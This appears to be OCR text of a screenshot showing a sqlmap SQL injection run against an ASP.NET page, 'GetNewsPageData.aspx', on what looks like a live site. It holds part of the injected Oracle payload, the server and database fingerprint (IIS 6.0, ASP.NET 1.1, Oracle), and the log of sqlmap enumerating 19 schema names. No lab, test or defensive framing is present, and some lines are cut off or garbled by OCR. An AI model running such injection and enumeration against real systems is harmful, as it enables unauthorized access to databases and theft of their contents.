 管理员: sqlmap - sqlmap.py -u "/custom/GetNewsPageData.aspx?...
E(CHR(103)||CHR(83)||CHR(69)||CHR(120),5) AND '%'='&GroupId=116&buyGroupId=&comp
anyId=&child=&p=
---
[00:41:44] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[00:41:44] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:41:44] [INFO] fetching database (schema) names
[00:41:44] [INFO] fetching number of databases
[00:41:44] [WARNING] running in a single-thread mode. Please consider usage of o
[00:41:44] [INFO] retrieved: 19
[00:41:54] [INFO] retrieved: CTXSYS
[00:42:44] [INFO] retrieved: DBSNM
[00:43:23] [INFO] heuristics detected web page charset 'ascii'
P
[00:43:34] [INFO] retrieved: DMSYS
[00:44:16] [INFO] retrieved: EXFSYS
[00:45:10] [INFO] retrieved: HCSCYDN
[00:46:07] [INFO] retrieved: HQSC
[00:46:42] [INFO] retrieved: HQSC1209
[00:47:47] [INFO] retrieved: HQSCCS
[00:48:37] [INFO] retrieved: MDSYS
[00:49:19] [INFO] retrieved: OLAPSYS
[00:50:17] [INFO] retrieved: ORDSYS
[00:51:08] [INFO] retrieved: OUTLN
[00:51:51] [INFO] retrieved: SYS
[00:52:19] [INFO] retrieved: SYSMAN
[00:53:09] [INFO] retrieved: SYSTEM
[00:53:59] [INFO] retrieved: TSM_